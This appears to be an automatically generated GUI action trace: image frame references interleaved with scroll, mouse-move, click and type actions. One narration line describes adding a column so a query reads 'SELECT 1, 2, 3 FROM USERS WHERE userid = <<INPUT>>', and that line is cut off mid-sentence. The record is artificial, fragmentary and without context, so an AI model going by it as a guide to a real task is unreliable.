
scroll("up", 3)

double_click(85, 185)

mouse_move(137, 283)

scroll("down", 3)

scroll("down", 3)

mouse_move(85, 461)

mouse_move(370, 468)

mouse_move(318, 294)

mouse_move(512, 308)

scroll("up", 3)

mouse_move(98, 441)

mouse_move(499, 413)

mouse_move(291, 544)

mouse_move(233, 281)

Add 3 so the query reads SELECT 1, 2, 3 FROM USERS WHERE userid = <<INPUT>>, highlighting USERS and <<
type("3")

left_click(425, 151)

double_click(498, 149)

mouse_move(554, 208)
